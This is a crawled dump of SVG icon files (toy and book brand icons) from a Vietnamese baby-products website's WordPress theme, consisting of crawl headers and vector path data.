			c1.6,2.3,1.8,3.8,0.7,5.2c-1.1,1.3-2.5,1.3-5,0.1c-0.4,2.1-1,4-3.7,3.8c-1.5-0.1-2.5-1.4-2.9-3.9c-1.7,1.1-3.5,1.6-5.1-0.2
			c-1.2-1.3-0.9-2.8,0.7-5.1c-2.7-1.2-3.5-2.3-3.2-3.9c0.3-1.6,1.8-2.5,4.4-2.5c-0.4-1.2-0.7-2.4,0.1-3.5c0.4-0.6,1-1.1,1.6-1.3
			C36.6,32,38.5,32.4,40,34.5z M41,38.4c0.1,0.3,0.2,0.7,0.4,0.7c0.2,0.1,0.5-0.1,0.7-0.2c0.5-0.4,1-0.7,1.3-1.2
			c0.4-0.5,0.8-1.1,1.1-1.7c0.2-0.4,0.1-1-0.3-1.2c-0.4-0.2-0.9-0.2-1.3-0.1c-0.4,0.2-0.8,0.6-1,1C41.5,36.6,41.3,37.5,41,38.4z
			 M38.8,38.6c-0.1-1.1-0.3-2.2-1-3.2c-0.6-0.7-1.4-1-1.9-0.6c-0.6,0.4-0.6,1.1-0.2,1.9c0.6,1.1,1.5,1.8,2.4,2.5
			C38.5,39.4,38.8,39.2,38.8,38.6z M37,43.8c-1.2,0.4-2.3,0.9-3.2,1.9c-0.7,0.7-0.8,1.5-0.4,1.9c0.4,0.5,1.2,0.4,2-0.3
			c0.7-0.7,1.2-1.5,1.9-2.2C37.5,44.6,37.6,44.2,37,43.8z M46.7,46.8c-0.1-0.1-0.1-0.5-0.3-0.7c-0.8-1.2-2-1.7-3.3-2.2
			c-0.1,0-0.4,0.1-0.5,0.2c-0.1,0.1-0.2,0.4-0.1,0.5c0.5,0.8,1,1.6,1.7,2.3c0.4,0.4,1,0.6,1.5,0.8C46.3,48,46.7,47.6,46.7,46.8z
			 M41.1,48.5c-0.2-0.8-0.4-1.7-0.6-2.6c0-0.2-0.3-0.3-0.5-0.3c-0.2,0-0.4,0.2-0.5,0.3c-0.2,0.5-0.3,1.1-0.4,1.6
			c-0.2,0.9-0.2,1.8,0.2,2.7c0.1,0.3,0.5,0.6,0.7,0.6c0.2,0,0.6-0.4,0.7-0.6C40.9,49.7,40.9,49.1,41.1,48.5z M37,41.1
			c-1.5-0.9-2.9-1.6-4.6-1.3c-0.4,0.1-0.8,0.4-0.9,0.7c-0.2,0.5,0.3,0.7,0.7,0.9c0.2,0.1,0.3,0.2,0.5,0.2c1.3,0.3,2.7,0.1,4-0.2
			C36.7,41.5,36.8,41.3,37,41.1z M43.1,41.1c0.2,0.2,0.2,0.3,0.3,0.4c1.4,0.3,2.9,0.5,4.3,0c0.5-0.2,1-0.4,0.9-1
			c-0.1-0.6-0.7-0.6-1.2-0.7C45.8,39.7,44.4,40.3,43.1,41.1z M41,42.2c0-0.6-0.4-1-1-1.1c-0.6,0-1,0.4-1.1,1c0,0.6,0.4,1,1,1.1
			C40.6,43.2,41,42.8,41,42.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/dochoi.svg
body_size: 1989
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#171717;}
</style>
<g>
	<g>
		<path class="st0" d="M10.5,58.2c-1.8-0.7-3.1-1.9-3.8-3.6C6,53,6.1,51.5,6.4,49.9c0.9-5.5,3.8-9.6,8.7-12.3c0.1,0,0.2-0.1,0.3-0.2
			c-0.1-0.1-0.1-0.2-0.2-0.3c-3.5-4.5-4.2-9.5-2.9-14.9c0.1-0.5,0-0.7-0.4-1c-2.7-1.7-4-4.8-3.4-8c0.6-2.9,3.1-5.3,6-5.9
			c3.2-0.6,6.3,0.7,8,3.4c0.3,0.5,0.6,0.5,1.1,0.4c3.7-1,7.5-1,11.2,0c0.4,0.1,0.6,0.1,0.9-0.3c1.9-3.1,5.5-4.4,8.9-3.3
			c3.4,1.1,5.6,4.2,5.3,7.8c-0.2,2.7-1.6,4.8-4,6.2c1.5,5.7,0.8,11-3,15.9c2.2,1.2,4.2,2.8,5.9,4.9c0-0.3,0-0.5,0-0.7
			c0-1.9,0-3.8,0-5.7c0-0.4,0.1-0.9,0.4-1.2c2.4-3.5,4.9-7,7.3-10.5c0.7-0.9,1.4-0.9,2.1,0c2.4,3.5,4.9,6.9,7.3,10.4
			c0.2,0.3,0.4,0.8,0.4,1.3c0,4.3,0,8.7,0,13c0,0.2,0,0.5,0,0.8c0.3,0,0.5,0,0.8,0c1.9,0,3.7,0,5.6,0c0.9,0,1.3,0.4,1.3,1.2
			c0,5,0,10,0,15c0,0.9-0.4,1.2-1.3,1.2c-8,0-15.9,0-23.9,0c-0.6,0-0.8,0.2-1.1,0.7c-1.7,3.1-4.2,4.9-7.9,4.8
			c-2.3-0.1-4.1-1.1-5.6-2.7c-0.2-0.2-0.3-0.4-0.5-0.6c-2.9,1.5-5.8,1.5-8.7,0c-0.4,0.4-0.8,0.8-1.3,1.2c-3.8,3.3-9.2,2.5-12.1-1.7
			c-2.2-3.1-2.5-6.6-1.1-10.1C10.3,58.7,10.4,58.5,10.5,58.2z M29.5,41.1c0.7-0.1,1.7-0.1,2.8-0.3c3.7-0.6,6.8-2.2,9.1-5.2
			c2.3-3,3.2-6.5,2.8-10.2c-0.4-4.3-2.3-7.7-5.9-10.1c-2.4-1.6-5.1-2.4-8-2.5c-3.4-0.2-6.7,0.3-9.7,2c-4.2,2.4-6.4,6.2-6.7,11
			c-0.4,5.3,1.5,9.7,6,12.8C22.6,40.4,25.8,41,29.5,41.1z M32.3,67.6c-1.3-3-1.4-5.9-0.2-8.9c1.3-3,3.5-4.9,6.8-5.6
			c-0.1-0.7-0.1-1.4-0.2-2.1c-0.5-3-1.5-5.7-3.6-8c-0.3-0.3-0.5-0.4-0.9-0.3c-3.3,0.8-6.6,0.8-9.9,0c-0.6-0.1-0.9,0-1.3,0.5
			c-1.6,1.9-2.6,4.1-3.1,6.4c-0.3,1.2-0.4,2.3-0.6,3.5c5.5,0.9,9.7,7.6,6.7,14.5C28,68.6,30.1,68.6,32.3,67.6z M24.7,63
			c0-1.5-0.4-2.9-1.1-4.2c-2.2-3.9-7-4.6-9.9-1.3c-2.7,3-2.7,8,0,11c2.7,3,6.9,2.8,9.3-0.4C24.2,66.6,24.6,64.8,24.7,63z M33.4,62.9
			c0.1,1.5,0.4,2.9,1.1,4.2c2.2,4,7,4.6,10,1.3c2.6-3,2.6-8,0-11c-2.7-3-6.9-2.8-9.3,0.3C34,59.3,33.5,61,33.4,62.9z M71.6,65.1
			c0-4.4,0-8.7,0-13c-4.4,0-8.7,0-13,0c0,4.4,0,8.7,0,13C62.9,65.1,67.2,65.1,71.6,65.1z M21.1,41.9c-1.3-0.9-2.6-1.7-3.9-2.6
			c-0.1-0.1-0.4-0.1-0.6,0c-1.1,0.7-2.3,1.3-3.3,2.2c-3.1,2.6-4.6,6-4.9,10.1c-0.2,2,0.9,3.8,2.8,4.5c0.4,0.1,0.6,0.1,0.9-0.2
			c1.2-1.4,2.8-2.3,4.6-2.7c0.2,0,0.4-0.3,0.4-0.5C17.4,48.7,18.6,45,21.1,41.9z M37.1,41.9c0.4,0.6,0.8,1.2,1.2,1.8
			c1.7,2.7,2.5,5.7,2.7,8.9c0,0.3,0,0.6,0.4,0.6c1.9,0.3,3.4,1.3,4.7,2.6c0.2,0.2,0.5,0.3,0.7,0.2c1.6-0.5,2.8-2,2.9-3.7
			c0-0.7-0.1-1.4-0.2-2.2c-0.8-5.1-3.6-8.6-8-10.9c-0.1-0.1-0.4-0.1-0.5,0C39.7,40.2,38.4,41,37.1,41.9z M51.8,49.8
			c4.1,0,8.1,0,12.1,0c0-4.4,0-8.7,0-13c-4.4,0-8.7,0-13,0c0,0.1,0,0.2,0,0.3c0,3.1,0,6.1,0,9.2c0,0.2,0.1,0.4,0.1,0.5
			C51.3,47.8,51.5,48.8,51.8,49.8z M13.2,19.5c1.6-3.3,4.1-5.7,7.4-7.3c-0.8-1.8-3.2-3-5.2-2.8c-2.6,0.3-4.5,2.1-4.9,4.7
			C10.2,16.2,11.4,18.6,13.2,19.5z M44.9,19.5c2-1,3-3.3,2.6-5.7c-0.4-2.3-2.4-4.1-4.9-4.4c-2-0.2-4.4,1-5.2,2.8
			C40.8,13.8,43.3,16.3,44.9,19.5z M56.3,65.1c0-4.4,0-8.7,0-13c-1.5,0-2.9,0-4.3,0c-0.1,0.7-0.2,1.4-0.4,2.1c0.4,0,0.8,0,1.1,0
			c1,0,1.3,0.4,1.3,1.4c0,2,0,3.9,0,5.9c0,1.2-0.3,1.5-1.5,1.5c-1.3,0-2.6,0-3.9,0c-0.1,0.8-0.1,1.5-0.2,2.2
			C51.2,65.1,53.7,65.1,56.3,65.1z M63,34.5c-1.9-2.7-3.7-5.2-5.5-7.9c-1.9,2.7-3.7,5.2-5.5,7.9C55.7,34.5,59.2,34.5,63,34.5z
			 M52,56.3c-0.6,0-1.2-0.1-1.7,0.1c-0.9,0.5-1.7,1.2-2.5,1.9c0.2,0.7,0.5,1.5,0.8,2.4c1.1,0,2.3,0,3.4,0c0-1.4,0-2.7,0-4
			C52,56.6,52,56.5,52,56.3z"/>
		<path class="st0" d="M28,35.5c0-1.1,0-2.1,0-3.1c0-0.2-0.2-0.4-0.3-0.5c-0.6-0.4-1.2-0.8-1.8-1.3c-1-0.8-1.4-1.9-1-3.1
			c0.4-1.2,1.3-1.8,2.6-1.8c1.1,0,2.2,0,3.3,0c1.2,0,2.1,0.6,2.5,1.7c0.4,1.1,0.1,2.3-0.8,3c-0.6,0.5-1.3,0.9-1.9,1.4
			c-0.1,0.1-0.3,0.3-0.3,0.4c0,1,0,2.1,0,3.1c2.6,0.1,5.2-2.1,5.4-4.6c0.1-0.9,0.5-1.3,1.2-1.3c0.7,0,1.1,0.6,1,1.4
			c-0.1,1.9-1,3.4-2.4,4.6c-3.8,3.2-10.1,2.9-13.4-0.8c-1.1-1.2-1.7-2.5-1.6-4.1c0-0.7,0.4-1.1,1-1.1c0.6,0,1,0.4,1.1,1
			c0.4,2.6,1.8,4.1,4.4,4.8C27.3,35.4,27.6,35.5,28,35.5z M31.3,28.3c-0.3-0.1-0.5-0.3-0.7-0.3c-1,0-2.1,0-3.1,0
			c-0.2,0-0.5,0.2-0.5,0.3c0,0.2,0.1,0.5,0.3,0.6c1.7,1.5,1.7,1.5,3.6,0.1c0.1-0.1,0.2-0.1,0.3-0.2C31.2,28.7,31.2,28.5,31.3,28.3z"
			/>
		<path class="st0" d="M23.6,24.7c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1
			C23.1,23.6,23.6,24.1,23.6,24.7z"/>
		<path class="st0" d="M36.7,24.7c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1C36.3,23.7,36.7,24.1,36.7,24.7
			z"/>
		<path class="st0" d="M65.1,62.9c-1,0-2.1,0-3.1,0c-1,0-1.5-0.8-1.1-1.7c1-2.1,2.1-4.2,3.2-6.3c0.2-0.3,0.7-0.6,1-0.7
			c0.3,0,0.8,0.3,1,0.7c1.1,2.1,2.1,4.2,3.2,6.3c0.5,1,0,1.7-1.1,1.7C67.1,62.9,66.1,62.9,65.1,62.9z M66.6,60.7c-0.5-1-1-1.9-1.5-3
			c-0.5,1.1-1,2-1.5,3C64.7,60.7,65.6,60.7,66.6,60.7z"/>
		<path class="st0" d="M57.5,38.9c2.4,0,4.3,2,4.3,4.4c0,2.4-2,4.3-4.4,4.3c-2.4,0-4.3-2-4.3-4.4C53.1,40.8,55.1,38.9,57.5,38.9z
			 M59.6,43.3c0-1.2-0.9-2.2-2.1-2.2c-1.1,0-2.2,1-2.2,2.1c0,1.2,0.9,2.2,2.1,2.2C58.6,45.5,59.6,44.5,59.6,43.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/sach.svg
body_size: 1599
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#171717;}
</style>
<g>
	<g>
		<path class="st0" d="M63.2,6.4c1.5,0.6,2.1,1.7,2,3.2c-0.1,1,0,1.9,0,2.9c1.8,0,3.5,0,5.2,0c0.4,0,0.8,0.1,1.1,0.2
			c1,0.5,1.2,1.7,0.4,2.6c-0.7,0.9-1.5,1.8-2.3,2.7c0.7,0.9,1.5,1.7,2.2,2.6c0.5,0.6,0.8,1.3,0.4,2c-0.4,0.7-1,1-1.8,1
			c-1.7,0-3.4,0-5.2,0c0,0.3,0,0.5,0,0.7c0,2,0,4.1,0,6.1c0,0.7-0.3,1.1-0.9,1.2c-0.5,0.1-1-0.2-1.1-0.7c-0.1-0.3-0.1-0.7-0.1-1
			c0-6.8,0-13.6,0-20.4c0-1.2,0-1.2-1.2-1.2c-14.1,0-28.1,0-42.2,0c-0.3,0-0.6,0-0.9,0c0,18.9,0,37.7,0,56.6c0.3,0,0.5,0,0.8,0
			c14.2,0,28.5,0,42.7,0c0.7,0,0.8-0.2,0.8-0.8c0-9.3,0-18.5,0-27.8c0-0.3,0-0.7,0-1c0.1-0.5,0.4-0.9,0.9-0.9c0.6,0,1,0.3,1.1,0.8
			c0,0.2,0,0.4,0,0.7c0,11.5,0,23.1,0,34.6c0,1.6-1.1,3-3,3c-12,0-24.1,0-36.1,0c-0.2,0-0.4,0-0.6,0c-0.6-0.1-0.9-0.4-0.9-0.9
			c0-0.5,0.3-0.9,0.9-1c0.2,0,0.4,0,0.7,0c12,0,23.9,0,35.9,0c1.1,0,1.2-0.1,1.2-1.2c0-1.1,0-2.2,0-3.4c-0.3,0-0.5,0-0.7,0
			c-16.8,0-33.5,0-50.3,0c-1.5,0-2.6,0.9-2.6,2.3c0,1.4,1,2.3,2.6,2.3c2.9,0,5.7,0,8.6,0c0.6,0,1,0.2,1.1,0.8
			c0.2,0.7-0.3,1.2-1.1,1.2c-1.9,0-3.8,0-5.6,0c-1.1,0-2.1,0-3.2,0c-2.4,0-4.2-1.8-4.4-4.2c0-0.3,0-0.5,0-0.8c0-19.6,0-39.3,0-58.9
			c0-1.5,0.5-2.7,2-3.3C27.5,6.4,45.3,6.4,63.2,6.4z M16.6,64.9c0-3,0-5.9,0-8.9c-2.3,0-4.6,0-6.8,0c0,3.2,0,6.3,0,9.5
			C12,64.5,14.4,65.2,16.6,64.9z M9.8,17.4c2.3,0,4.6,0,6.9,0c0-3,0-6,0-9c-2,0-4,0-5.9,0c-0.9,0-1,0.1-1,1c0,2.5,0,4.9,0,7.4
			C9.7,17,9.7,17.2,9.8,17.4z M9.8,24.5c0,0.1-0.1,0.2-0.1,0.3c0,2.6,0,5.3,0,7.9c0,0.4,0.2,0.5,0.6,0.5c1.5,0,3,0,4.5,0
			c0.6,0,1.2,0,1.8,0c0-3,0-5.9,0-8.8C14.3,24.5,12.1,24.5,9.8,24.5z M16.6,49c0-2.9,0-5.8,0-8.7c-0.2,0-0.4,0-0.6,0
			c-1.9,0-3.8,0-5.7,0c-0.6,0-0.7,0.2-0.7,0.7c0,2.5,0,4.9,0,7.4c0,0.2,0,0.4,0.1,0.6C12.1,49,14.3,49,16.6,49z M65.2,14.6
			c0,2.4,0,4.8,0,7.2c1.6,0,3.1,0,4.7,0c-0.7-0.8-1.3-1.6-1.9-2.3c-0.7-0.9-0.7-1.6,0-2.5c0.4-0.5,0.8-1,1.2-1.5
			c0.2-0.3,0.4-0.5,0.7-0.9C68.3,14.6,66.8,14.6,65.2,14.6z M16.7,19.5c-2.3,0-4.6,0-6.9,0c0,1,0,1.9,0,2.9c2.3,0,4.6,0,6.9,0
			C16.7,21.4,16.7,20.5,16.7,19.5z M9.7,51c0,0.8,0,1.6,0,2.4c0,0.4,0.1,0.6,0.6,0.6c1.9,0,3.7,0,5.6,0c0.3,0,0.6,0,0.8,0
			c0-1,0-2,0-2.9C14.3,51,12.1,51,9.7,51z M9.7,38.1c2.3,0,4.6,0,6.9,0c0-1,0-1.9,0-2.8c-2.3,0-4.6,0-6.9,0
			C9.7,36.3,9.7,37.2,9.7,38.1z"/>
		<path class="st0" d="M27.4,42.2c-0.7-0.1-1.3-0.1-1.9-0.3c-2-0.6-3.2-2.7-2.8-4.6c0.5-2.2,2.3-3.6,4.5-3.3
			c0.5,0.1,0.5-0.2,0.7-0.5c1.5-4.2,4.1-7.4,8.3-9.2c5.4-2.2,11.5-0.5,15.3,4.3c1.3,1.6,2.2,3.4,2.8,5.3c3.4,0.1,5.1,1.6,5.1,4.2
			c0,2.4-2,4-4.8,4c0,0.1-0.1,0.2-0.1,0.2c-1.2,3.8-3.8,6-7.6,7c-4.4,1.2-8.8,1.1-13.1-0.4c-3.1-1.1-5.2-3.2-6.2-6.4
			C27.5,42.3,27.4,42.2,27.4,42.2z M35.4,26.9c-3.2,2-5.1,4.9-6,8.4c-0.3,1.1-0.8,1.3-1.8,0.9c-0.9-0.4-1.9-0.2-2.6,0.5
			c-0.6,0.7-0.7,1.7-0.1,2.5c0.6,0.8,1.5,1.1,2.5,0.8c1-0.4,1.5-0.1,1.7,0.9c0.6,3.2,2.5,5.3,5.6,6.3c3.9,1.3,7.9,1.3,11.9,0.1
			c3.2-0.9,5.3-3,6-6.4c0.2-1.2,0.6-1.3,1.7-1c1,0.3,1.9,0,2.5-0.8c0.5-0.8,0.5-1.7-0.1-2.4c-0.6-0.8-1.6-1-2.5-0.6
			c-1.1,0.5-1.5,0.3-1.8-0.9c-0.7-2.7-2-5-4-6.8c-0.3-0.3-0.7-0.6-1.1-0.9c-0.7,1.5-1.1,2.9-0.5,4.5c0.3,0.9-0.7,1.7-1.7,1.4
			c-0.4-0.1-0.8-0.2-1.1-0.4c-1.3-0.7-2.5-1.5-3.8-2.3c-0.1,0.2-0.2,0.5-0.2,0.8c-0.1,0.6-0.4,1.1-1,1.3c-0.6,0.2-1.1-0.2-1.5-0.6
			C36.1,30.7,35.5,29,35.4,26.9z M44.4,30.9c0.3-1.2,0.6-2.3,0.8-3.4c0.1-0.2,0.2-0.5,0.2-0.7c0-0.2-0.2-0.6-0.3-0.6
			c-2.3-0.9-4.6-1.1-7-0.4c-0.2,0-0.4,0.2-0.4,0.3c-0.4,1.1,0.1,3.3,0.8,3.8c0.1-0.3,0.3-0.6,0.4-0.9c0.6-1.3,1.6-1.4,2.6-0.3
			C42.3,29.6,43.3,30.3,44.4,30.9z"/>
		<path class="st0" d="M40.9,43.2c-1.3,0-2.3-0.5-3.3-1.3c-0.5-0.5-0.6-1.1-0.2-1.5c0.4-0.5,0.9-0.5,1.5,0c1.4,1.1,2.6,1.1,3.9,0
			c0.6-0.5,1.1-0.5,1.5,0c0.4,0.4,0.3,1.1-0.2,1.6C43.3,42.7,42.2,43.2,40.9,43.2z"/>
		<path class="st0" d="M36.8,36.2c0,0.8-0.3,1.2-1,1.2c-0.6,0-1-0.5-1-1.2c0-0.8,0.4-1.2,1-1.2C36.4,35,36.8,35.4,36.8,36.2z"/>
		<path class="st0" d="M45.1,36.2c0-0.8,0.4-1.2,1-1.2c0.6,0,1,0.5,1,1.2c0,0.8-0.4,1.3-1,1.2C45.5,37.4,45.1,37,45.1,36.2z"/>
	</g>
</g>
</svg>
